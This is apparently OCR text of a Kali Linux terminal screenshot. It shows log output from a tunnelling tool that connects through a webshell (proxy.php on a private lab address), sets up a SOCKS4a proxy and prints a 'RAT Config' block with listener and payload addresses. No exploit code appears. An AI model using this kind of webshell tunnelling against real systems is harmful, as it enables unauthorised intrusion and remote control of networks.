 sp4z@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
2020-12-15 16:03:55,252 - INFO - 669 - WEBSHELL: http://192.168.111.132:81/proxy.php
2020-12-15 16:03:55,256 - INFO - 681 - REMOTE_SERVER check : pass
2020-12-15 16:03:55,256 - INFO - 682 -
2020-12-15 16:03:55,256 - INFO - 683 - ------------------- Get Sever Config ------------
-------
2020-12-15 16:03:55,256 - INFO - 685 - client_address_list : []
2020-12-15 16:03:55,256 - INFO - 685 - SERVER_LISTEN : 127.0.0.1:60010
2020-12-15 16:03:55,257 - INFO - 685 - LOG_LEVEL : INFO
2020-12-15 16:03:55,257 - INFO - 685 - MIRROR_LISTEN : 127.0.0.1:60020
2020-12-15 16:03:55,257 - INFO - 685 - mirror_address_list : []
2020-12-15 16:03:55,257 - INFO - 685 - READ_BUFF_SIZE : 51200
2020-12-15 16:03:55,257 - INFO - 688 -
2020-12-15 16:03:55,257 - INFO - 690 - ------------------- Set Sever Config ------------
-------
2020-12-15 16:03:55,257 - INFO - 702 -
2020-12-15 16:03:55,257 - INFO - 718 - ------------------! RAT Config !-----------------
-
2020-12-15 16:03:55,257 - INFO - 719 - Socks4a on 127.0.0.1:60000
2020-12-15 16:03:55,257 - INFO - 721 - Handler/LISTENER should listen on 127.0.0.1:60020
2020-12-15 16:03:55,257 - INFO - 723 - Payload should connect to 127.0.0.1:60020
2020-12-15 16:03:55,257 - INFO - 724 - ------------------! RAT Config !-----------------
-
2020-12-15 16:03:55,258 - WARNING - 123 - LoopThread start
2020-12-15 16:03:55,259 - WARNING - 520 - socks4a server start on 127.0.0.1:60000
2020-12-15 16:03:55,259 - WARNING - 528 - Socks4a ready to accept